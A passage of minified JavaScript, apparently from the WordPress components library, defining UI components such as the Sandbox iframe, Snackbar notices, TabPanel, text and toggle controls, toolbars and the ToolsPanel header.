zL=(0,c.forwardRef)((function({className:e,children:t,showHandle:n=!0,__experimentalShowTooltip:r=!1,__experimentalTooltipProps:o={},...i},a){return(0,_t.jsxs)(gL,{className:s("components-resizable-box__container",n&&"has-show-handle",e),handleComponent:Object.fromEntries(Object.keys(ML).map((e=>[e,(0,_t.jsx)("div",{tabIndex:-1},e)]))),handleClasses:ML,handleStyles:DL,ref:a,...i,children:[t,r&&(0,_t.jsx)(NL,{...o})]})}));const OL=function({naturalWidth:e,naturalHeight:t,children:n,isInline:r=!1}){if(1!==c.Children.count(n))return null;const o=r?"span":"div";let i;return e&&t&&(i=`${e} / ${t}`),(0,_t.jsx)(o,{className:"components-responsive-wrapper",children:(0,_t.jsx)("div",{children:(0,c.cloneElement)(n,{className:s("components-responsive-wrapper__content",n.props.className),style:{...n.props.style,aspectRatio:i}})})})},LL=function(){const{MutationObserver:e}=window;if(!e||!document.body||!window.parent)return;function t(){const e=document.body.getBoundingClientRect();window.parent.postMessage({action:"resize",width:e.width,height:e.height},"*")}function n(e){e.style&&["width","height","minHeight","maxHeight"].forEach((function(t){/^\\d+(vw|vh|svw|lvw|dvw|svh|lvh|dvh|vi|svi|lvi|dvi|vb|svb|lvb|dvb|vmin|svmin|lvmin|dvmin|vmax|svmax|lvmax|dvmax)$/.test(e.style[t])&&(e.style[t]="")}))}new e(t).observe(document.body,{attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0}),window.addEventListener("load",t,!0),Array.prototype.forEach.call(document.querySelectorAll("[style]"),n),Array.prototype.forEach.call(document.styleSheets,(function(e){Array.prototype.forEach.call(e.cssRules||e.rules,n)})),document.body.style.position="absolute",document.body.style.width="100%",document.body.setAttribute("data-resizable-iframe-connected",""),t(),window.addEventListener("resize",t,!0)};const FL=function({html:e="",title:t="",type:n,styles:r=[],scripts:o=[],onFocus:i,tabIndex:s}){const a=(0,c.useRef)(),[u,d]=(0,c.useState)(0),[p,f]=(0,c.useState)(0);function h(i=!1){if(!function(){try{return!!a.current?.contentDocument?.body}catch(e){return!1}}())return;const{contentDocument:s,ownerDocument:l}=a.current;if(!i&&null!==s?.body.getAttribute("data-resizable-iframe-connected"))return;const u=(0,_t.jsxs)("html",{lang:l.documentElement.lang,className:n,children:[(0,_t.jsxs)("head",{children:[(0,_t.jsx)("title",{children:t}),(0,_t.jsx)("style",{dangerouslySetInnerHTML:{__html:"\n\tbody {\n\t\tmargin: 0;\n\t}\n\thtml,\n\tbody,\n\tbody > div {\n\t\twidth: 100%;\n\t}\n\thtml.wp-has-aspect-ratio,\n\tbody.wp-has-aspect-ratio,\n\tbody.wp-has-aspect-ratio > div,\n\tbody.wp-has-aspect-ratio > div iframe {\n\t\twidth: 100%;\n\t\theight: 100%;\n\t\toverflow: hidden; /* If it has an aspect ratio, it shouldn't scroll. */\n\t}\n\tbody > div > * {\n\t\tmargin-top: 0 !important; /* Has to have !important to override inline styles. */\n\t\tmargin-bottom: 0 !important;\n\t}\n"}}),r.map(((e,t)=>(0,_t.jsx)("style",{dangerouslySetInnerHTML:{__html:e}},t)))]}),(0,_t.jsxs)("body",{"data-resizable-iframe-connected":"data-resizable-iframe-connected",className:n,children:[(0,_t.jsx)("div",{dangerouslySetInnerHTML:{__html:e}}),(0,_t.jsx)("script",{type:"text/javascript",dangerouslySetInnerHTML:{__html:`(${LL.toString()})();`}}),o.map((e=>(0,_t.jsx)("script",{src:e},e)))]})]});s.open(),s.write("<!DOCTYPE html>"+(0,c.renderToString)(u)),s.close()}return(0,c.useEffect)((()=>{function e(){h(!1)}function t(e){const t=a.current;if(!t||t.contentWindow!==e.source)return;let n=e.data||{};if("string"==typeof n)try{n=JSON.parse(n)}catch(e){}"resize"===n.action&&(d(n.width),f(n.height))}h();const n=a.current,r=n?.ownerDocument?.defaultView;return n?.addEventListener("load",e,!1),r?.addEventListener("message",t),()=>{n?.removeEventListener("load",e,!1),r?.removeEventListener("message",t)}}),[]),(0,c.useEffect)((()=>{h()}),[t,r,o]),(0,c.useEffect)((()=>{h(!0)}),[e,n]),(0,_t.jsx)("iframe",{ref:(0,l.useMergeRefs)([a,(0,l.useFocusableIframe)()]),title:t,tabIndex:s,className:"components-sandbox",sandbox:"allow-scripts allow-same-origin allow-presentation",onFocus:i,width:Math.ceil(u),height:Math.ceil(p)})};const BL=(0,c.forwardRef)((function({className:e,children:t,spokenMessage:n=t,politeness:r="polite",actions:o=[],onRemove:i,icon:l=null,explicitDismiss:u=!1,onDismiss:d,listRef:p},f){function h(e){e&&e.preventDefault&&e.preventDefault(),p?.current?.focus(),d?.(),i?.()}!function(e,t){const n="string"==typeof e?e:(0,c.renderToString)(e);(0,c.useEffect)((()=>{n&&(0,jy.speak)(n,t)}),[n,t])}(n,r);const m=(0,c.useRef)({onDismiss:d,onRemove:i});(0,c.useLayoutEffect)((()=>{m.current={onDismiss:d,onRemove:i}})),(0,c.useEffect)((()=>{const e=setTimeout((()=>{u||(m.current.onDismiss?.(),m.current.onRemove?.())}),1e4);return()=>clearTimeout(e)}),[u]);const g=s(e,"components-snackbar",{"components-snackbar-explicit-dismiss":!!u});o&&o.length>1&&(o=[o[0]]);const v=s("components-snackbar__content",{"components-snackbar__content-with-icon":!!l});return(0,_t.jsx)("div",{ref:f,className:g,onClick:u?void 0:h,tabIndex:0,role:u?void 0:"button",onKeyPress:u?void 0:h,"aria-label":u?void 0:(0,a.__)("Dismiss this notice"),"data-testid":"snackbar",children:(0,_t.jsxs)("div",{className:v,children:[l&&(0,_t.jsx)("div",{className:"components-snackbar__icon",children:l}),t,o.map((({label:e,onClick:t,url:n},r)=>(0,_t.jsx)(Jx,{__next40pxDefaultSize:!0,href:n,variant:"link",onClick:e=>function(e,t){e.stopPropagation(),i?.(),t&&t(e)}(e,t),className:"components-snackbar__action",children:e},r))),u&&(0,_t.jsx)("span",{role:"button","aria-label":(0,a.__)("Dismiss this notice"),tabIndex:0,className:"components-snackbar__dismiss-button",onClick:h,onKeyPress:h,children:"✕"})]})})})),VL=BL,$L={init:{height:0,opacity:0},open:{height:"auto",opacity:1,transition:{height:{type:"tween",duration:.3,ease:[0,0,.2,1]},opacity:{type:"tween",duration:.25,delay:.05,ease:[0,0,.2,1]}}},exit:{opacity:0,transition:{type:"tween",duration:.1,ease:[0,0,.2,1]}}};const HL=function({notices:e,className:t,children:n,onRemove:r}){const o=(0,c.useRef)(null),i=(0,l.useReducedMotion)();t=s("components-snackbar-list",t);const a=e=>()=>r?.(e.id);return(0,_t.jsxs)("div",{className:t,tabIndex:-1,ref:o,"data-testid":"snackbar-list",children:[n,(0,_t.jsx)(hg,{children:e.map((e=>{const{content:t,...n}=e;return(0,_t.jsx)(ag.div,{layout:!i,initial:"init",animate:"open",exit:"exit",variants:i?void 0:$L,children:(0,_t.jsx)("div",{className:"components-snackbar-list__notice-container",children:(0,_t.jsx)(VL,{...n,onRemove:a(e),listRef:o,children:e.content})})},e.id)}))})]})};const WL=al((function(e,t){const n=VE(e);return(0,_t.jsx)(_l,{...n,ref:t})}),"Surface");function UL(e={}){var t=e,{composite:n,combobox:r}=t,o=N(t,["composite","combobox"]);const i=["items","renderedItems","moves","orientation","virtualFocus","includesBaseElement","baseElement","focusLoop","focusShift","focusWrap"],s=Xe(o.store,Ye(n,i),Ye(r,i)),a=null==s?void 0:s.getState(),l=ht(P(E({},o),{store:s,includesBaseElement:F(o.includesBaseElement,null==a?void 0:a.includesBaseElement,!1),orientation:F(o.orientation,null==a?void 0:a.orientation,"horizontal"),focusLoop:F(o.focusLoop,null==a?void 0:a.focusLoop,!0)})),c=it(),u=He(P(E({},l.getState()),{selectedId:F(o.selectedId,null==a?void 0:a.selectedId,o.defaultSelectedId),selectOnMove:F(o.selectOnMove,null==a?void 0:a.selectOnMove,!0)}),l,s);We(u,(()=>Ke(u,["moves"],(()=>{const{activeId:e,selectOnMove:t}=u.getState();if(!t)return;if(!e)return;const n=l.item(e);n&&(n.dimmed||n.disabled||u.setState("selectedId",n.id))}))));let d=!0;We(u,(()=>qe(u,["selectedId"],((e,t)=>{d?n&&e.selectedId===t.selectedId||u.setState("activeId",e.selectedId):d=!0})))),We(u,(()=>Ke(u,["selectedId","renderedItems"],(e=>{if(void 0!==e.selectedId)return;const{activeId:t,renderedItems:n}=u.getState(),r=l.item(t);if(!r||r.disabled||r.dimmed){const e=n.find((e=>!e.disabled&&!e.dimmed));u.setState("selectedId",null==e?void 0:e.id)}else u.setState("selectedId",r.id)})))),We(u,(()=>Ke(u,["renderedItems"],(e=>{const t=e.renderedItems;if(t.length)return Ke(c,["renderedItems"],(e=>{const n=e.renderedItems,r=n.some((e=>!e.tabId));r&&n.forEach(((e,n)=>{if(e.tabId)return;const r=t[n];r&&c.renderItem(P(E({},e),{tabId:r.id}))}))}))}))));let p=null;return We(u,(()=>{const e=()=>{p=u.getState().selectedId},t=()=>{d=!1,u.setState("selectedId",p)};return n&&"setSelectElement"in n?M(Ke(n,["value"],e),Ke(n,["mounted"],t)):r?M(Ke(r,["selectedValue"],e),Ke(r,["mounted"],t)):void 0})),P(E(E({},l),u),{panels:c,setSelectedId:e=>u.setState("selectedId",e),select:e=>{u.setState("selectedId",e),l.move(e)}})}function GL(e={}){const t=NT(),n=AT()||t;e=b(v({},e),{composite:void 0!==e.composite?e.composite:n,combobox:void 0!==e.combobox?e.combobox:t});const[r,o]=rt(UL,e);return function(e,t,n){Te(t,[n.composite,n.combobox]),nt(e=gt(e,t,n),n,"selectedId","setSelectedId"),nt(e,n,"selectOnMove");const[r,o]=rt((()=>e.panels),{});return Te(o,[e,o]),Object.assign((0,B.useMemo)((()=>b(v({},e),{panels:r})),[e,r]),{composite:n.composite,combobox:n.combobox})}(r,o,e)}var KL=Et([Mt],[At]),qL=(KL.useContext,KL.useScopedContext),YL=KL.useProviderContext,XL=(KL.ContextProvider,KL.ScopedContextProvider),ZL=jt((function(e){var t=e,{store:n}=t,r=x(t,["store"]);const o=YL();D(n=n||o,!1);const i=n.useState((e=>"both"===e.orientation?void 0:e.orientation));return r=Me(r,(e=>(0,_t.jsx)(XL,{value:n,children:e})),[n]),n.composite&&(r=v({focusable:!1},r)),r=v({role:"tablist","aria-orientation":i},r),r=cn(v({store:n},r))})),QL=St((function(e){return kt("div",ZL(e))})),JL=jt((function(e){var t,n=e,{store:r,getItem:o}=n,i=x(n,["store","getItem"]);const s=qL();D(r=r||s,!1);const a=Pe(),l=i.id||a,c=O(i),u=(0,B.useCallback)((e=>{const t=b(v({},e),{dimmed:c});return o?o(t):t}),[c,o]),d=i.onClick,p=ke((e=>{null==d||d(e),e.defaultPrevented||null==r||r.setSelectedId(l)})),f=r.panels.useState((e=>{var t;return null==(t=e.items.find((e=>e.tabId===l)))?void 0:t.id})),h=!!a&&i.shouldRegisterItem,m=r.useState((e=>!!l&&e.activeId===l)),g=r.useState((e=>!!l&&e.selectedId===l)),y=r.useState((e=>!!r.item(e.activeId))),w=m||g&&!y,_=g||null==(t=i.accessibleWhenDisabled)||t;if(et(r.combobox||r.composite,"virtualFocus")&&(i=b(v({},i),{tabIndex:-1})),i=b(v({id:l,role:"tab","aria-selected":g,"aria-controls":f||void 0},i),{onClick:p}),r.composite){const e={id:l,accessibleWhenDisabled:_,store:r.composite,shouldRegisterItem:w&&h,rowId:i.rowId,render:i.render};i=b(v({},i),{render:(0,_t.jsx)(An,b(v({},e),{render:r.combobox&&r.composite!==r.combobox?(0,_t.jsx)(An,b(v({},e),{store:r.combobox})):e.render}))})}return i=Mn(b(v({store:r},i),{accessibleWhenDisabled:_,getItem:u,shouldRegisterItem:h}))})),eF=Ct(St((function(e){return kt("button",JL(e))}))),tF=jt((function(e){var t=e,{store:n,unmountOnHide:r,tabId:o,getItem:i,scrollRestoration:s,scrollElement:a}=t,l=x(t,["store","unmountOnHide","tabId","getItem","scrollRestoration","scrollElement"]);const c=YL();D(n=n||c,!1);const u=(0,B.useRef)(null),d=Pe(l.id),p=et(n.panels,(()=>{var e;return o||(null==(e=null==n?void 0:n.panels.item(d))?void 0:e.tabId)})),f=Yn({open:et(n,(e=>!!p&&e.selectedId===p))}),h=et(f,"mounted"),m=(0,B.useRef)(new Map),g=ke((()=>{const e=u.current;return e?a?"function"==typeof a?a(e):"current"in a?a.current:a:e:null}));(0,B.useEffect)((()=>{var e,t;if(!s)return;if(!h)return;const n=g();if(!n)return;if("reset"===s)return void n.scroll(0,0);if(!p)return;const r=m.current.get(p);n.scroll(null!=(e=null==r?void 0:r.x)?e:0,null!=(t=null==r?void 0:r.y)?t:0);const o=()=>{m.current.set(p,{x:n.scrollLeft,y:n.scrollTop})};return n.addEventListener("scroll",o),()=>{n.removeEventListener("scroll",o)}}),[s,h,p,g,n]);const[y,w]=(0,B.useState)(!1);(0,B.useEffect)((()=>{const e=u.current;if(!e)return;const t=$t(e);w(!!t.length)}),[]);const _=(0,B.useCallback)((e=>{const t=b(v({},e),{id:d||e.id,tabId:o});return i?i(t):t}),[d,o,i]),S=l.onKeyDown,C=ke((e=>{if(null==S||S(e),e.defaultPrevented)return;if(!(null==n?void 0:n.composite))return;const t={ArrowLeft:n.previous,ArrowRight:n.next,Home:n.first,End:n.last}[e.key];if(!t)return;const{selectedId:r}=n.getState(),o=t({activeId:r});o&&(e.preventDefault(),n.move(o))}));return l=Me(l,(e=>(0,_t.jsx)(XL,{value:n,children:e})),[n]),l=b(v({id:d,role:"tabpanel","aria-labelledby":p||void 0},l),{children:r&&!h?null:l.children,ref:Ee(u,l.ref),onKeyDown:C}),l=an(v({focusable:!n.composite&&!y},l)),l=Zr(v({store:f},l)),l=En(b(v({store:n.panels},l),{getItem:_}))})),nF=St((function(e){return kt("div",tF(e))}));const rF=e=>{if(null!=e)return e.match(/^tab-panel-[0-9]*-(.*)/)?.[1]},oF=(0,c.forwardRef)((({className:e,children:t,tabs:n,selectOnMove:r=!0,initialTabName:o,orientation:i="horizontal",activeClass:u="is-active",onSelect:d},p)=>{const f=(0,l.useInstanceId)(oF,"tab-panel"),h=(0,c.useCallback)((e=>{if(void 0!==e)return`${f}-${e}`}),[f]),m=GL({setSelectedId:e=>{if(null==e)return;const t=n.find((t=>h(t.name)===e));if(t?.disabled||t===b)return;const r=rF(e);void 0!==r&&d?.(r)},orientation:i,selectOnMove:r,defaultSelectedId:h(o),rtl:(0,a.isRTL)()}),g=rF(et(m,"selectedId")),v=(0,c.useCallback)((e=>{m.setState("selectedId",h(e))}),[h,m]),b=n.find((({name:e})=>e===g)),x=(0,l.usePrevious)(g);return(0,c.useEffect)((()=>{x!==g&&g===o&&g&&d?.(g)}),[g,o,d,x]),(0,c.useLayoutEffect)((()=>{if(b)return;const e=n.find((e=>e.name===o));if(!o||e)if(e&&!e.disabled)v(e.name);else{const e=n.find((e=>!e.disabled));e&&v(e.name)}}),[n,b,o,f,v]),(0,c.useEffect)((()=>{if(!b?.disabled)return;const e=n.find((e=>!e.disabled));e&&v(e.name)}),[n,b?.disabled,v,f]),(0,_t.jsxs)("div",{className:e,ref:p,children:[(0,_t.jsx)(QL,{store:m,className:"components-tab-panel__tabs",children:n.map((e=>(0,_t.jsx)(eF,{id:h(e.name),className:s("components-tab-panel__tabs-item",e.className,{[u]:e.name===g}),disabled:e.disabled,"aria-controls":`${h(e.name)}-view`,render:(0,_t.jsx)(Jx,{__next40pxDefaultSize:!0,icon:e.icon,label:e.icon&&e.title,showTooltip:!!e.icon}),children:!e.icon&&e.title},e.name)))}),b&&(0,_t.jsx)(nF,{id:`${h(b.name)}-view`,store:m,tabId:h(b.name),className:"components-tab-panel__tab-content",children:t(b)})]})})),iF=oF;const sF=(0,c.forwardRef)((function(e,t){const{__nextHasNoMarginBottom:n,__next40pxDefaultSize:r=!1,label:o,hideLabelFromVision:i,value:a,help:c,id:u,className:d,onChange:p,type:f="text",...h}=e,m=(0,l.useInstanceId)(sF,"inspector-text-control",u);return Ux({componentName:"TextControl",size:void 0,__next40pxDefaultSize:r}),(0,_t.jsx)(Wx,{__nextHasNoMarginBottom:n,__associatedWPComponentName:"TextControl",label:o,hideLabelFromVision:i,id:m,help:c,className:d,children:(0,_t.jsx)("input",{className:s("components-text-control__input",{"is-next-40px-default-size":r}),type:f,id:m,value:a,onChange:e=>p(e.target.value),"aria-describedby":c?m+"__help":void 0,ref:t,...h})})})),aF=sF,lF={huge:"1440px",wide:"1280px","x-large":"1080px",large:"960px",medium:"782px",small:"600px",mobile:"480px","zoomed-in":"280px"},cF=Nl("box-shadow:0 0 0 transparent;border-radius:",Fl.radiusSmall,";border:",Fl.borderWidth," solid ",zl.ui.border,";@media not ( prefers-reduced-motion ){transition:box-shadow 0.1s linear;}",""),uF=Nl("border-color:",zl.theme.accent,";box-shadow:0 0 0 calc( ",Fl.borderWidthFocus," - ",Fl.borderWidth," ) ",zl.theme.accent,";outline:2px solid transparent;",""),dF=yl("textarea",{target:"e1w5nnrk0"})("width:100%;display:block;font-family:",Ix("default.fontFamily"),";line-height:20px;padding:9px 11px;",cF,";font-size:",Ix("mobileTextMinFontSize"),";",`@media (min-width: ${lF["small"]})`,"{font-size:",Ix("default.fontSize"),";}&:focus{",uF,";}&::-webkit-input-placeholder{color:",zl.ui.darkGrayPlaceholder,";}&::-moz-placeholder{color:",zl.ui.darkGrayPlaceholder,";}&:-ms-input-placeholder{color:",zl.ui.darkGrayPlaceholder,";}.is-dark-theme &{&::-webkit-input-placeholder{color:",zl.ui.lightGrayPlaceholder,";}&::-moz-placeholder{color:",zl.ui.lightGrayPlaceholder,";}&:-ms-input-placeholder{color:",zl.ui.lightGrayPlaceholder,";}}");const pF=(0,c.forwardRef)((function(e,t){const{__nextHasNoMarginBottom:n,label:r,hideLabelFromVision:o,value:i,help:s,onChange:a,rows:c=4,className:u,...d}=e,p=`inspector-textarea-control-${(0,l.useInstanceId)(pF)}`;return(0,_t.jsx)(Wx,{__nextHasNoMarginBottom:n,__associatedWPComponentName:"TextareaControl",label:r,hideLabelFromVision:o,id:p,help:s,className:u,children:(0,_t.jsx)(dF,{className:"components-textarea-control__input",id:p,rows:c,onChange:e=>a(e.target.value),"aria-describedby":s?p+"__help":void 0,value:i,ref:t,...d})})})),fF=pF,hF=e=>{const{text:t="",highlight:n=""}=e,r=n.trim();if(!r)return(0,_t.jsx)(_t.Fragment,{children:t});const o=new RegExp(`(${Iy(r)})`,"gi");return(0,c.createInterpolateElement)(t.replace(o,"<mark>$&</mark>"),{mark:(0,_t.jsx)("mark",{})})},mF=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M12 15.8c-3.7 0-6.8-3-6.8-6.8s3-6.8 6.8-6.8c3.7 0 6.8 3 6.8 6.8s-3.1 6.8-6.8 6.8zm0-12C9.1 3.8 6.8 6.1 6.8 9s2.4 5.2 5.2 5.2c2.9 0 5.2-2.4 5.2-5.2S14.9 3.8 12 3.8zM8 17.5h8V19H8zM10 20.5h4V22h-4z"})});const gF=function(e){const{children:t}=e;return(0,_t.jsxs)("div",{className:"components-tip",children:[(0,_t.jsx)(oS,{icon:mF}),(0,_t.jsx)("p",{children:t})]})};const vF=(0,c.forwardRef)((function({__nextHasNoMarginBottom:e,label:t,checked:n,help:r,className:o,onChange:i,disabled:a},c){const u=`inspector-toggle-control-${(0,l.useInstanceId)(vF)}`,d=il()("components-toggle-control",o,!e&&Nl({marginBottom:Il(3)},"",""));let p,f;return e||Xi()("Bottom margin styles for wp.components.ToggleControl",{since:"6.7",version:"7.0",hint:"Set the `__nextHasNoMarginBottom` prop to true to start opting into the new styles, which will become the default in a future version."}),r&&("function"==typeof r?void 0!==n&&(f=r(n)):f=r,f&&(p=u+"__help")),(0,_t.jsx)(Wx,{id:u,help:f&&(0,_t.jsx)("span",{className:"components-toggle-control__help",children:f}),className:d,__nextHasNoMarginBottom:!0,children:(0,_t.jsxs)(fy,{justify:"flex-start",spacing:2,children:[(0,_t.jsx)(sD,{id:u,checked:n,onChange:function(e){i(e.target.checked)},"aria-describedby":p,disabled:a,ref:c}),(0,_t.jsx)(Eg,{as:"label",htmlFor:u,className:s("components-toggle-control__label",{"is-disabled":a}),children:t})]})})})),bF=vF;var xF=Et([Mt],[At]),yF=xF.useContext,wF=(xF.useScopedContext,xF.useProviderContext),_F=(xF.ContextProvider,xF.ScopedContextProvider),SF=jt((function(e){var t=e,{store:n}=t,r=x(t,["store"]);const o=yF();return r=Mn(v({store:n=n||o},r))})),CF=Ct(St((function(e){return kt("button",SF(e))})));const kF=(0,c.createContext)(void 0);const jF=(0,c.forwardRef)((function({children:e,as:t,...n},r){const o=(0,c.useContext)(kF),i="function"==typeof e;if(!i&&!t)return null;const s={...n,ref:r,"data-toolbar-item":!0};if(!o)return t?(0,_t.jsx)(t,{...s,children:e}):i?e(s):null;const a=i?e:t&&(0,_t.jsx)(t,{children:e});return(0,_t.jsx)(CF,{accessibleWhenDisabled:!0,...s,store:o,render:a})})),EF=({children:e,className:t})=>(0,_t.jsx)("div",{className:t,children:e});const PF=(0,c.forwardRef)((function(e,t){const{children:n,className:r,containerClassName:o,extraProps:i,isActive:a,title:l,...u}=function({isDisabled:e,...t}){return{disabled:e,...t}}(e);return(0,c.useContext)(kF)?(0,_t.jsx)(jF,{className:s("components-toolbar-button",r),...i,...u,ref:t,children:e=>(0,_t.jsx)(Jx,{size:"compact",label:l,isPressed:a,...e,children:n})}):(0,_t.jsx)(EF,{className:o,children:(0,_t.jsx)(Jx,{ref:t,icon:u.icon,size:"compact",label:l,shortcut:u.shortcut,"data-subscript":u.subscript,onClick:e=>{e.stopPropagation(),u.onClick&&u.onClick(e)},className:s("components-toolbar__control",r),isPressed:a,accessibleWhenDisabled:!0,"data-toolbar-item":!0,...i,...u,children:n})})})),NF=({className:e,children:t,...n})=>(0,_t.jsx)("div",{className:e,...n,children:t});const TF=function({controls:e=[],toggleProps:t,...n}){const r=t=>(0,_t.jsx)(NN,{controls:e,toggleProps:{...t,"data-toolbar-item":!0},...n});return(0,c.useContext)(kF)?(0,_t.jsx)(jF,{...t,children:r}):r(t)};const IF=function({controls:e=[],children:t,className:n,isCollapsed:r,title:o,...i}){const a=(0,c.useContext)(kF);if(!(e&&e.length||t))return null;const l=s(a?"components-toolbar-group":"components-toolbar",n);let u;var d;return d=e,u=Array.isArray(d)&&Array.isArray(d[0])?e:[e],r?(0,_t.jsx)(TF,{label:o,controls:u,className:l,children:t,...i}):(0,_t.jsxs)(NF,{className:l,...i,children:[u?.flatMap(((e,t)=>e.map(((e,n)=>(0,_t.jsx)(PF,{containerClassName:t>0&&0===n?"has-left-divider":void 0,...e},[t,n].join()))))),t]})};function RF(e={}){var t;const n=null==(t=e.store)?void 0:t.getState();return ht(P(E({},e),{orientation:F(e.orientation,null==n?void 0:n.orientation,"horizontal"),focusLoop:F(e.focusLoop,null==n?void 0:n.focusLoop,!0)}))}function MF(e={}){const[t,n]=rt(RF,e);return function(e,t,n){return gt(e,t,n)}(t,n,e)}var AF=jt((function(e){var t=e,{store:n,orientation:r,virtualFocus:o,focusLoop:i,rtl:s}=t,a=x(t,["store","orientation","virtualFocus","focusLoop","rtl"]);const l=wF(),c=MF({store:n=n||l,orientation:r,virtualFocus:o,focusLoop:i,rtl:s}),u=c.useState((e=>"both"===e.orientation?void 0:e.orientation));return a=Me(a,(e=>(0,_t.jsx)(_F,{value:c,children:e})),[c]),a=v({role:"toolbar","aria-orientation":u},a),a=cn(v({store:c},a))})),DF=St((function(e){return kt("div",AF(e))}));const zF=(0,c.forwardRef)((function({label:e,...t},n){const r=MF({focusLoop:!0,rtl:(0,a.isRTL)()});return(0,_t.jsx)(kF.Provider,{value:r,children:(0,_t.jsx)(DF,{ref:n,"aria-label":e,store:r,...t})})}));const OF=(0,c.forwardRef)((function({className:e,label:t,variant:n,...r},o){const i=void 0!==n,a=(0,c.useMemo)((()=>i?{}:{DropdownMenu:{variant:"toolbar"},Dropdown:{variant:"toolbar"},Menu:{variant:"toolbar"}}),[i]);if(!t){Xi()("Using Toolbar without label prop",{since:"5.6",alternative:"ToolbarGroup component",link:"https://developer.wordpress.org/block-editor/components/toolbar/"});const{title:t,...n}=r;return(0,_t.jsx)(IF,{isCollapsed:!1,...n,className:e})}const l=s("components-accessible-toolbar",e,n&&`is-${n}`);return(0,_t.jsx)(gs,{value:a,children:(0,_t.jsx)(zF,{className:l,label:t,ref:o,...r})})}));const LF=(0,c.forwardRef)((function(e,t){return(0,c.useContext)(kF)?(0,_t.jsx)(jF,{ref:t,...e.toggleProps,children:t=>(0,_t.jsx)(NN,{...e,popoverProps:{...e.popoverProps},toggleProps:t})}):(0,_t.jsx)(NN,{...e})}));const FF={columns:e=>Nl("grid-template-columns:",`repeat( ${e}, minmax(0, 1fr) )`,";",""),spacing:Nl("column-gap:",Il(4),";row-gap:",Il(4),";",""),item:{fullWidth:{name:"18iuzk9",styles:"grid-column:1/-1"}}},BF={name:"huufmu",styles:">div:not( :first-of-type ){display:none;}"},VF=Nl(FF.item.fullWidth," gap:",Il(2),";.components-dropdown-menu{margin:",Il(-1)," 0;line-height:0;}&&&& .components-dropdown-menu__toggle{padding:0;min-width:",Il(6),";}",""),$F={name:"1pmxm02",styles:"font-size:inherit;font-weight:500;line-height:normal;&&{margin:0;}"},HF=Nl(FF.item.fullWidth,"&>div,&>fieldset{padding-bottom:0;margin-bottom:0;max-width:100%;}&& ",Mx,"{margin-bottom:0;",Dx,":last-child{margin-bottom:0;}}",Bx,"{margin-bottom:0;}&& ",lb,"{label{line-height:1.4em;}}",""),WF={name:"eivff4",styles:"display:none"},UF={name:"16gsvie",styles:"min-width:200px"},GF=yl("span",{target:"ews648u0"})("color:",zl.theme.accentDarker10,";font-size:11px;font-weight:500;line-height:1.4;",Mg({marginLeft:Il(3)})," text-transform:uppercase;"),KF=Nl("color:",zl.gray[900],";&&[aria-disabled='true']{color:",zl.gray[700],";opacity:1;&:hover{color:",zl.gray[700],";}",GF,"{opacity:0.3;}}",""),qF=()=>{},YF=(0,c.createContext)({menuItems:{default:{},optional:{}},hasMenuItems:!1,isResetting:!1,shouldRenderPlaceholderItems:!1,registerPanelItem:qF,deregisterPanelItem:qF,flagItemCustomization:qF,registerResetAllFilter:qF,deregisterResetAllFilter:qF,areAllOptionalControlsHidden:!0}),XF=()=>(0,c.useContext)(YF);const ZF=({itemClassName:e,items:t,toggleItem:n})=>{if(!t.length)return null;const r=(0,_t.jsx)(GF,{"aria-hidden":!0,children:(0,a.__)("Reset")});return(0,_t.jsx)(_t.Fragment,{children:t.map((([t,o])=>o?(0,_t.jsx)(_D,{className:e,role:"menuitem",label:(0,a.sprintf)((0,a.__)("Reset %s"),t),onClick:()=>{n(t),(0,jy.speak)((0,a.sprintf)((0,a.__)("%s reset to default"),t),"assertive")},suffix:r,children:t},t):(0,_t.jsx)(_D,{icon:ok,className:e,role:"menuitemcheckbox",isSelected:!0,"aria-disabled":!0,children:t},t)))})},QF=({items:e,toggleItem:t})=>e.length?(0,_t.jsx)(_t.Fragment,{children:e.map((([e,n])=>{const r=n?(0,a.sprintf)((0,a.__)("Hide and reset %s"),e):(0,a.sprintf)((0,a._x)("Show %s","input control"),e);return(0,_t.jsx)(_D,{icon:n?ok:null,isSelected:n,label:r,onClick:()=>{n?(0,jy.speak)((0,a.sprintf)((0,a.__)("%s hidden and reset to default"),e),"assertive"):(0,jy.speak)((0,a.sprintf)((0,a.__)("%s is now visible"),e),"assertive"),t(e)},role:"menuitemcheckbox",children:e},e)}))}):null,JF=al(((e,t)=>{const{areAllOptionalControlsHidden:n,defaultControlsItemClassName:r,dropdownMenuClassName:o,hasMenuItems:i,headingClassName:s,headingLevel:l=2,label:u,menuItems:d,resetAll:p,toggleItem:f,dropdownMenuProps:h,...m}=function(e){const{className:t,headingLevel:n=2,...r}=sl(e,"ToolsPanelHeader"),o=il(),i=(0,c.useMemo)((()=>o(VF,t)),[t,o]),s=(0,c.useMemo)((()=>o(UF)),[o]),a=(0,c.useMemo)((()=>o($F)),[o]),l=(0,c.useMemo)((()=>o(KF)),[o]),{menuItems:u,hasMenuItems:d,areAllOptionalControlsHidden:p}=XF();return{...r,areAllOptionalControlsHidden:p,defaultControlsItemClassName:l,dropdownMenuClassName:s,hasMenuItems:d,headingClassName:a,headingLevel:n,menuItems:u,className:i}}(e);if(!u)return null;const g=Object.entries(d?.default||{}),v=Object.entries(d?.optional||{}),b=n?Og:_P,x=(0,a.sprintf)((0,a._x)("%s options","Button label to reveal tool panel options"),u),y=n?(0,a.__)("All options are currently hidden"):void 0,w=[...g,...v].some((([,e])=>e));return(0,_t.jsxs)(fy,{...m,ref:t,children:[(0,_t.jsx)(mk,{level:l,className:s,children:u}),i&&(0,_t.jsx)(NN,{...h,icon:b,label:x,menuProps:{className:o},toggleProps:{size:"small",description:y},children:()=>(0,_t.jsxs)(_t.Fragment,{children:[(0,_t.jsxs)(yD,{label:u,children:[(0,_t.jsx)(ZF,{items:g,toggleItem:f,itemClassName:r}),(0,_t.jsx)(QF,{items:v,toggleItem:f})]}),(0,_t.jsx)(yD,{children:(0,_t.jsx)(_D,{"aria-disabled":!w,variant:"tertiary",onClick:()=>{w&&(p(),(0,jy.speak)((0,a.__)("All options reset"),"assertive"))},children:(0,a.__)("Reset all")})})]})})]})}),"ToolsPanelHeader"),eB=JF;function tB(){return{panelItems:[],menuItemOrder:[],menuItems:{default:{},optional:{}}}}const nB=({panelItems:e,shouldReset:t,currentMenuItems:n,menuItemOrder:r})=>{const o={default:{},optional:{}},i={default:{},optional:{}};return e.forEach((({hasValue:e,isShownByDefault:r,label:i})=>{const 